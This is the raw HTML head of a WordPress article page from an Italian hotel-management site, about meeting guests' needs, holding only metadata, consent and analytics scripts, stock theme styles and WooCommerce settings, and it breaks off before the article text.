

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.direzionehotel.it/come-soddisfare-le-esigenze-degli-ospiti/
body_size: 24480
content:
<!doctype html > <!--[if IE 8]><html class=ie8 lang=en> <![endif]--> <!--[if IE 9]><html class=ie9 lang=en> <![endif]--> <!--[if gt IE 8]><!--><html lang=it-IT> <!--<![endif]--><head><style>img.lazy{min-height:1px}</style><link href=https://www.direzionehotel.it/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js as=script><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1.0"><link rel=pingback href=https://www.direzionehotel.it/xmlrpc.php><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1'><style>img:is([sizes="auto" i], [sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}</style><meta name="uri-translation" content="on"><link rel=alternate hreflang=it href=https://www.direzionehotel.it/come-soddisfare-le-esigenze-degli-ospiti/ ><link rel=alternate hreflang=en href=https://www.direzionehotel.it/en/come-soddisfare-le-esigenze-degli-ospiti/ ><link rel=alternate hreflang=fr href=https://www.direzionehotel.it/fr/come-soddisfare-le-esigenze-degli-ospiti/ ><link rel=alternate hreflang=de href=https://www.direzionehotel.it/de/come-soddisfare-le-esigenze-degli-ospiti/ ><link rel=alternate hreflang=pt href=https://www.direzionehotel.it/pt/come-soddisfare-le-esigenze-degli-ospiti/ ><link rel=alternate hreflang=es href=https://www.direzionehotel.it/es/come-soddisfare-le-esigenze-degli-ospiti/ ><link rel=icon type=image/png href=https://www.direzionehotel.it/wp-content/uploads/2021/05/favicon.png> <script type=text/javascript id=google_gtagjs-js-consent-mode-data-layer>window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments);}
gtag('consent','default',{"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500});window._googlesitekitConsentCategoryMap={"statistics":["analytics_storage"],"marketing":["ad_storage","ad_user_data","ad_personalization"],"functional":["functionality_storage","security_storage"],"preferences":["personalization_storage"]};window._googlesitekitConsents={"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500};</script> <title>Come soddisfare le esigenze degli ospiti in questo momento</title><meta name="description" content="Come soddisfare le esigenze degli ospiti in questo momento. Chi viaggia in questo periodo e che esigenze ha e come soddisfarle nel miglior modo possibile"><link rel=canonical href=https://www.direzionehotel.it/come-soddisfare-le-esigenze-degli-ospiti/ ><meta property="og:locale" content="it_IT"><meta property="og:type" content="article"><meta property="og:title" content="Come soddisfare le esigenze degli ospiti in questo momento"><meta property="og:description" content="Come soddisfare le esigenze degli ospiti in questo momento. Chi viaggia in questo periodo e che esigenze ha e come soddisfarle nel miglior modo possibile"><meta property="og:url" content="https://www.direzionehotel.it/come-soddisfare-le-esigenze-degli-ospiti/"><meta property="og:site_name" content="Direzione Hotel"><meta property="article:publisher" content="https://www.facebook.com/direzionehotel.it"><meta property="article:published_time" content="2020-07-06T07:00:56+00:00"><meta property="article:modified_time" content="2020-07-06T09:40:10+00:00"><meta property="og:image" content="https://www.direzionehotel.it/wp-content/uploads/2020/06/villa-cortine-palace-949547_1920.jpg"><meta property="og:image:width" content="1920"><meta property="og:image:height" content="1331"><meta property="og:image:type" content="image/jpeg"><meta name="author" content="Iolanda Della Monica"><meta name="twitter:label1" content="Scritto da"><meta name="twitter:data1" content="Iolanda Della Monica"><meta name="twitter:label2" content="Tempo di lettura stimato"><meta name="twitter:data2" content="2 minuti"> <script type=application/ld+json class=yoast-schema-graph>{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.direzionehotel.it/come-soddisfare-le-esigenze-degli-ospiti/#article","isPartOf":{"@id":"https://www.direzionehotel.it/come-soddisfare-le-esigenze-degli-ospiti/"},"author":{"name":"Iolanda Della Monica","@id":"https://www.direzionehotel.it/#/schema/person/f0194d9adb9218ade11cd0f61d33376f"},"headline":"Come soddisfare le esigenze degli ospiti","datePublished":"2020-07-06T07:00:56+00:00","dateModified":"2020-07-06T09:40:10+00:00","mainEntityOfPage":{"@id":"https://www.direzionehotel.it/come-soddisfare-le-esigenze-degli-ospiti/"},"wordCount":385,"publisher":{"@id":"https://www.direzionehotel.it/#organization"},"image":{"@id":"https://www.direzionehotel.it/come-soddisfare-le-esigenze-degli-ospiti/#primaryimage"},"thumbnailUrl":"https://www.direzionehotel.it/wp-content/uploads/2020/06/villa-cortine-palace-949547_1920.jpg","keywords":["hotelmanagement","ospiti","strutturericettive"],"articleSection":["Managment alberghiero","News Ultime Notizie","Travel &amp; Tourism"],"inLanguage":"it-IT"},{"@type":"WebPage","@id":"https://www.direzionehotel.it/come-soddisfare-le-esigenze-degli-ospiti/","url":"https://www.direzionehotel.it/come-soddisfare-le-esigenze-degli-ospiti/","name":"Come soddisfare le esigenze degli ospiti in questo momento","isPartOf":{"@id":"https://www.direzionehotel.it/#website"},"primaryImageOfPage":{"@id":"https://www.direzionehotel.it/come-soddisfare-le-esigenze-degli-ospiti/#primaryimage"},"image":{"@id":"https://www.direzionehotel.it/come-soddisfare-le-esigenze-degli-ospiti/#primaryimage"},"thumbnailUrl":"https://www.direzionehotel.it/wp-content/uploads/2020/06/villa-cortine-palace-949547_1920.jpg","datePublished":"2020-07-06T07:00:56+00:00","dateModified":"2020-07-06T09:40:10+00:00","description":"Come soddisfare le esigenze degli ospiti in questo momento. Chi viaggia in questo periodo e che esigenze ha e come soddisfarle nel miglior modo possibile","inLanguage":"it-IT","potentialAction":[{"@type":"ReadAction","target":["https://www.direzionehotel.it/come-soddisfare-le-esigenze-degli-ospiti/"]}]},{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.direzionehotel.it/come-soddisfare-le-esigenze-degli-ospiti/#primaryimage","url":"https://www.direzionehotel.it/wp-content/uploads/2020/06/villa-cortine-palace-949547_1920.jpg","contentUrl":"https://www.direzionehotel.it/wp-content/uploads/2020/06/villa-cortine-palace-949547_1920.jpg","width":1920,"height":1331,"caption":"I servizi più richiesti dai clienti in hotel"},{"@type":"WebSite","@id":"https://www.direzionehotel.it/#website","url":"https://www.direzionehotel.it/","name":"Direzione Hotel","description":"","publisher":{"@id":"https://www.direzionehotel.it/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.direzionehotel.it/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"it-IT"},{"@type":"Organization","@id":"https://www.direzionehotel.it/#organization","name":"Direzione Hotel di Luisa Antonelli","alternateName":"Direzione Hotel","url":"https://www.direzionehotel.it/","logo":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.direzionehotel.it/#/schema/logo/image/","url":"https://www.direzionehotel.it/wp-content/uploads/2022/06/logo_direzione_hotel_seo.png","contentUrl":"https://www.direzionehotel.it/wp-content/uploads/2022/06/logo_direzione_hotel_seo.png","width":675,"height":675,"caption":"Direzione Hotel di Luisa Antonelli"},"image":{"@id":"https://www.direzionehotel.it/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/direzionehotel.it","https://www.instagram.com/direzionehotel/"]},{"@type":"Person","@id":"https://www.direzionehotel.it/#/schema/person/f0194d9adb9218ade11cd0f61d33376f","name":"Iolanda Della Monica","image":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.direzionehotel.it/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/fe10d6c9ab83edc66ac12970a92f1d4ad0184065cbc8fcee33fd97409bda9376?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/fe10d6c9ab83edc66ac12970a92f1d4ad0184065cbc8fcee33fd97409bda9376?s=96&d=mm&r=g","caption":"Iolanda Della Monica"},"description":"30 anni. Solare, socievole e determinata. Laureata in lingue e culture straniere e in scienze religiose. Copywriter e Account Manager di Direzione Hotel.","sameAs":["https://www.direzionehotel.it"],"url":"https://www.direzionehotel.it/author/iolanda/"}]}</script> <link rel=dns-prefetch href=//www.googletagmanager.com><link rel=dns-prefetch href=//fonts.googleapis.com><link rel=dns-prefetch href=//pagead2.googlesyndication.com><link rel=alternate type=application/rss+xml title="Direzione Hotel &raquo; Feed" href=https://www.direzionehotel.it/feed/ ><link rel=alternate type=application/rss+xml title="Direzione Hotel &raquo; Feed dei commenti" href=https://www.direzionehotel.it/comments/feed/ > <script type=text/javascript>/*<![CDATA[*/window._wpemojiSettings={"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.direzionehotel.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);/*]]>*/</script> <link rel=stylesheet href=https://www.direzionehotel.it/wp-content/cache/minify/90396.css media=all><style id=wp-emoji-styles-inline-css type=text/css>img.wp-smiley,img.emoji{display:inline !important;border:none !important;box-shadow:none !important;height:1em !important;width:1em !important;margin:0
0.07em !important;vertical-align:-0.1em !important;background:none !important;padding:0
!important}</style><link rel=stylesheet href=https://www.direzionehotel.it/wp-content/cache/minify/a5ff7.css media=all><style id=classic-theme-styles-inline-css type=text/css>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id=global-styles-inline-css type=text/css>/*<![CDATA[*/:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small:11px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:32px;--wp--preset--font-size--x-large:42px;--wp--preset--font-size--regular:15px;--wp--preset--font-size--larger:50px;--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0, 0, 0, 1)}:where(.is-layout-flex){gap:0.5em}:where(.is-layout-grid){gap:0.5em}body .is-layout-flex{display:flex}.is-layout-flex{flex-wrap:wrap;align-items:center}.is-layout-flex>:is(*,div){margin:0}body .is-layout-grid{display:grid}.is-layout-grid>:is(*,div){margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-color{color:var(--wp--preset--color--white) !important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple) !important}.has-black-background-color{background-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-background-color{background-color:var(--wp--preset--color--white) !important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple) !important}.has-black-border-color{border-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-border-color{border-color:var(--wp--preset--color--white) !important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple) !important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum) !important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple) !important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux) !important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk) !important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean) !important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass) !important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight) !important}.has-small-font-size{font-size:var(--wp--preset--font-size--small) !important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium) !important}.has-large-font-size{font-size:var(--wp--preset--font-size--large) !important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large) !important}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:root :where(.wp-block-pullquote){font-size:1.5em;line-height:1.6}/*]]>*/</style><link rel=stylesheet href=https://www.direzionehotel.it/wp-content/cache/minify/7cd2d.css media=all><style id=woocommerce-inline-inline-css type=text/css>.woocommerce form .form-row
.required{visibility:visible}</style><link rel=stylesheet href=https://www.direzionehotel.it/wp-content/cache/minify/3de15.css media=all><style id=ez-toc-inline-css type=text/css>div#ez-toc-container .ez-toc-title{font-size:120%}div#ez-toc-container .ez-toc-title{font-weight:500}div#ez-toc-container ul li , div#ez-toc-container ul li
a{font-size:95%}div#ez-toc-container ul li , div#ez-toc-container ul li
a{font-weight:500}div#ez-toc-container nav ul ul
li{font-size:90%}.ez-toc-container-direction{direction:ltr}.ez-toc-counter
ul{counter-reset:item }.ez-toc-counter nav ul li a::before{content:counters(item, '.', decimal) '. ';display:inline-block;counter-increment:item;flex-grow:0;flex-shrink:0;margin-right: .2em;float:left}.ez-toc-widget-direction{direction:ltr}.ez-toc-widget-container
ul{counter-reset:item }.ez-toc-widget-container nav ul li a::before{content:counters(item, '.', decimal) '. ';display:inline-block;counter-increment:item;flex-grow:0;flex-shrink:0;margin-right: .2em;float:left}</style><link rel=stylesheet href=https://www.direzionehotel.it/wp-content/cache/minify/7e7aa.css media=all><link rel=stylesheet id=google-fonts-style-css href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.7.1' type=text/css media=all><link rel=stylesheet href=https://www.direzionehotel.it/wp-content/cache/minify/14f92.css media=all><style id=td-theme-inline-css type=text/css>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style><link rel=stylesheet href=https://www.direzionehotel.it/wp-content/cache/minify/7db06.css media=all> <script src=https://www.direzionehotel.it/wp-content/cache/minify/a09a1.js></script> <script type=text/javascript id=wc-add-to-cart-js-extra>var wc_add_to_cart_params={"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Visualizza carrello","cart_url":"https:\/\/www.direzionehotel.it\/carrello\/","is_cart":"","cart_redirect_after_add":"no","gt_translate_keys":["i18n_view_cart",{"key":"cart_url","format":"url"}]};</script> <script src=https://www.direzionehotel.it/wp-content/cache/minify/dc06c.js></script> <script type=text/javascript id=woocommerce-js-extra>var woocommerce_params={"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostra password","i18n_password_hide":"Nascondi password"};</script> <script src=https://www.direzionehotel.it/wp-content/cache/minify/b371c.js></script> <script type=text/javascript id=jquery-ui-datepicker-js-after>jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Chiudi","currentText":"Oggi","monthNames":["Gennaio","Febbraio","Marzo","Aprile","Maggio","Giugno","Luglio","Agosto","Settembre","Ottobre","Novembre","Dicembre"],"monthNamesShort":["Gen","Feb","Mar","Apr","Mag","Giu","Lug","Ago","Set","Ott","Nov","Dic"],"nextText":"Prossimo","prevText":"Precedente","dayNames":["domenica","luned\u00ec","marted\u00ec","mercoled\u00ec","gioved\u00ec","venerd\u00ec","sabato"],"dayNamesShort":["Dom","Lun","Mar","Mer","Gio","Ven","Sab"],"dayNamesMin":["D","L","M","M","G","V","S"],"dateFormat":"d MM yy","firstDay":1,"isRTL":false});});</script> <script src=https://www.direzionehotel.it/wp-content/cache/minify/8d82b.js></script>   <script type=text/javascript src="https://www.googletagmanager.com/gtag/js?id=G-T40RM35HK4" id=google_gtagjs-js async></script> <script type=text/javascript id=google_gtagjs-js-after>window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.direzionehotel.it"]});gtag("js",new Date());gtag("set","developer_id.dZTNiMT",true);gtag("config","G-T40RM35HK4",{"googlesitekit_post_type":"post"});</script> <script></script><link rel=https://api.w.org/ href=https://www.direzionehotel.it/wp-json/ ><link rel=alternate title=JSON type=application/json href=https://www.direzionehotel.it/wp-json/wp/v2/posts/4091><link rel=EditURI type=application/rsd+xml title=RSD href=https://www.direzionehotel.it/xmlrpc.php?rsd><meta name="generator" content="WordPress 6.8.3"><meta name="generator" content="WooCommerce 10.3.5"><link rel=shortlink href='https://www.direzionehotel.it/?p=4091'><link rel=alternate title="oEmbed (JSON)" type=application/json+oembed href="https://www.direzionehotel.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.direzionehotel.it%2Fcome-soddisfare-le-esigenze-degli-ospiti%2F"><link rel=alternate title="oEmbed (XML)" type=text/xml+oembed href="https://www.direzionehotel.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.direzionehotel.it%2Fcome-soddisfare-le-esigenze-degli-ospiti%2F&#038;format=xml"><meta name="generator" content="Site Kit by Google 1.166.0"><style>ul.wpuf_packs
li{background-color:#eee !important}ul.wpuf_packs .wpuf-sub-button a, ul.wpuf_packs .wpuf-sub-button
a{background-color:#4fbbda !important;color:#eee !important}ul.wpuf_packs h3, ul.wpuf_packs
